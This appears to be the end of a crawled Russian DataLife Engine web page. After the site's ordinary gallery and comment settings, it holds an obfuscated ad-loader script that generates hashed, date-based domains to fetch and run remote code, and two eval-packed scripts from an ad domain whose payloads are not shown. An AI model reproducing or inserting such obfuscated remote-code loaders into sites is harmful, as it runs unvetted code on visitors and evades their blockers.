var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1584
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"iJyZAXfEq",6,6,17))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1600
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"VhFjHMtaf",19,7,17))